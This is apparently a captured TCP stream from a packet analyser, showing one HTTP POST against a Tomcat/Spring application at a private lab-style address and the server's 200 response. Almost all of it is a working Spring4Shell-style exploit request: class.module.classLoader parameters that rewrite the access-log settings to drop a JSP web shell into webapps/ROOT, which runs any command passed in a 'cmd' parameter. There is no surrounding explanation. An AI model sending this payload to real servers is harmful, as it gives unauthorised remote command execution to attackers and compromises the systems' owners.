 POST /spookhouse/home/ HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 709
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%2
5%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().
exec(request.getParameter(%22cmd%22)).getInputStream()
%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3
B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.par
ent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.p
arent.pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefi
x=e4d1c32a56ca15b3&class.module.classLoader.resources.context.parent.pipeli
ne.first.fileDateFormat=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 10 Oct 2022 17:29:49 GMT
Keep-Alive: timeout=20
Connection: keep-alive
2000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
<meta name="description" content="" />
2 client pkts, 4 server pkts, 1 turn.
Entire conversation (13 kB) Show data as ASCII Stream 7